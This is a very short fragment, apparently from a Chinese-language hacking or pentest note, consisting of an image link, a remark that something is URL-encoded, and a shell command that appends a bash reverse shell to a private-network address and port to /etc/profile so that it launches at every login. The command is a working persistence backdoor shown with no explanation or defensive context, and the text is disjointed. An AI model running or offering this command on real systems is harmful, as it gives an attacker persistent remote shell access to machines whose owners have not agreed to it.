(URL编码)sudo echo "/bin/bash -i >& /dev/tcp/192.168.40.148/2333 0>&1 &" >> /etc/profile